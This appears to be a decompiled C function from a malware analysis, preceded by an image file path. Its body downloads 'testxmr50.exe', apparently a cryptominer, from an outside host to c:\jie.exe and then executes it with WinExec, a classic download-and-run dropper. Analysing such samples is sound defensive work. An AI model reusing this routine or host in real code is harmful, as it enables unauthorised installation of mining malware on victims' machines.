 1 UINT sub_180001180()
2 {
3 __int64 *v0; // rdi@1
4 signed __int64 i; // rcx@1
5 __int64 v3; // [sp+0h] [bp-38h]@1
6
7 v0 = &v3;
8 for ( i = 12i64; i; --i )
9 {
10 *(_DWORD *)v0 = -858993460;
11 v0 = (__int64 *)((char *)v0 + 4);
12 }
13 URLDownloadToFileA(0i64, "http://361.lcy2zzx.pw:84/testxmr50.exe", "c:\\jie.exe", 0, 0i64);
14 Sleep(0x1388u);
15 return WinExec("c:\\jie.exe", 0);
16 }